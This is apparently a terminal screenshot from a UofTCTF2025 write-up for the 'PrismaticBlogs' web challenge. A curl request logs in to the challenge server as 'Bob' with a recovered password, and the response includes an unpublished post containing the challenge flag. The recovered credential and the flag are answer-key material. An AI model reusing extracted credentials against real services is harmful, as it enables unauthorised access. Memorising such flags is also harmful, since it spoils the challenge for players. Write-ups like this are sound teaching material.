 1: /mnt/Chall/UofTCTF2025/Web/PrismaticBlogs
/mnt/Chall/UofTCTF2025/Web/PrismaticBlogs
❱ curl -X POST "http://35.239.207.1:3000/api/login" -H "Content-Type: application/json" -d '{"name": "Bob", "password": "8AXCgMish5Zn59rSXjM"}'
{"success":true,"posts":[{"id":2,"createdAt":"2025-01-05T03:07:29.597Z","updatedAt":"2025-01-05T03:07:29.597Z","published":true,"title":"Boosting P
roductivity with Time Blocking","body":"Struggling to get things done? Time blocking might be your answer. By dividing your day into focused chunks
 of work, you can minimize distractions and maximize efficiency. Start by identifying your most important tasks, assign specific time slots, and st
ick to them. Bonus tip: leave buffer time for unexpected interruptions. Time blocking isn’t just about scheduling—it’s about creating space for wha
t truly matters.","authorId":2},{"id":4,"createdAt":"2025-01-05T03:07:29.597Z","updatedAt":"2025-01-05T03:07:29.597Z","published":true,"title":"How
 to Start Your Fitness Journey Today","body":"Getting fit can feel overwhelming, but it doesn’t have to be. Start small: commit to a 10-minute walk
 daily or try a beginner-friendly workout video. Focus on consistency over intensity. Remember, progress takes time, so celebrate small wins along
the way. Your future self will thank you for taking that first step today!","authorId":2},{"id":6,"createdAt":"2025-01-05T03:07:29.597Z","updatedAt
":"2025-01-05T03:07:29.597Z","published":true,"title":"5 Quick Ways to Declutter Your Space","body":"A cluttered space can lead to a cluttered mind
. Here’s how to simplify:\n\nApply the “one in, one out” rule for new purchases.\nDedicate 10 minutes a day to tidying up.\nDonate items you haven’
t used in a year.\nInvest in smart storage solutions.\nRemember: less is more.\nDecluttering isn’t just about cleaning—it’s about creating a space
that inspires calm and focus.","authorId":2},{"id":11,"createdAt":"2025-01-05T03:07:29.597Z","updatedAt":"2025-01-05T03:07:29.597Z","published":fal
se,"title":"The Flag","body":"This is a secret blog I am still working on. The secret keyword for this blog is uoftctf{u51n6_0rm5_d035_n07_m34n_1nj
3c710n5_c4n7_h4pp3n}","authorId":2}]}
/mnt/Chall/UofTCTF2025/Web/PrismaticBlogs
❱ _